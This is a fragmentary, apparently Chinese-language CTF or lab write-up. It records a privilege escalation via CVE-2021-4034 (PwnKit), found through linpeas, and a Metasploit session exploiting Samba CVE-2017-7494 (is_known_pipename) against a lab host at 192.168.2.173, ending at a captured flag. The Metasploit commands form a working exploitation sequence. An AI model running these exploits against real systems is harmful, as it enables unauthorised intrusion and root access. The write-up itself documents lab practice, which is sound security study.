

CVE-2021-4034 PwnKit
通过linpeas脚本进行信息收集,发现了可以通过此提权,尝试后成功。

CVE-2017-7494
1
2
3
4
5
6
7
8
9
10
| msf6 > search linux/samba

msf6 exploit(linux/samba/is_known_pipename) > use 2
[*] Using configured payload cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set rhosts 192.168.2.173
rhosts => 192.168.2.173
msf6 exploit(linux/samba/is_known_pipename) > set rport 139
rport => 139
msf6 exploit(linux/samba/is_known_pipename) > exploit
|

flag